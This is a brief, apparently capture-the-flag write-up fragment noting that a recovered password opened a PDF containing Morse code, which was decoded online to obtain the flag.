
we got the password jumanji69
after open the pdf, found morse code

copy it and decode online
we got the flag